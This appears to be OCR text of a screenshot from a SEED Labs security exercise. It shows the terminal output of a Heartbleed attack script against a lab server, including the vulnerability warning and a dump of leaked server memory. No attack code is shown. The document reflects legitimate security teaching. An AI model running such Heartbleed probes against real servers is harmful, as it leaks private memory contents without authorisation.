 SEEDUbuntu [Running]
Terminal 2:41 PM Seed
Terminal
Connecting to: www.heartbleedlabelgg.com:443, 1 times
Sending Client Hello for TLSv1.0
Analyze the result....
Analyze the result....
Analyze the result....
Analyze the result....
Received Server Hello for TLSv1.0
Analyze the result....
WARNING: www.heartbleedlabelgg.com:443 returned more data than it should - serve
r is vulnerable!
Please wait... connection attempt 1 of 1
##################################################################
...AAAAAAAAAAAAAAAAAAAAABCDEFGHIJKLMNOABC...
...!.9.8.........5...............
.........3.2.....E.D...../...A.................................I.........
...........
...................................#........0............F...@....,....=.........
.,"....].......Y...^...=..IK.`...}..)..j?.8.@..0.h..=(..D..".TG....E...Z.k.a.....
....@.idd..}M....6.p...u..&.....hI....Rc.B..6.?...s..%._.KR...l...,.-30...i....]
p.8...^........
[12/09/2016 14:41] seed@ubuntu:~$
448
9/12/16 - 2:41:13 pm
Left ⌘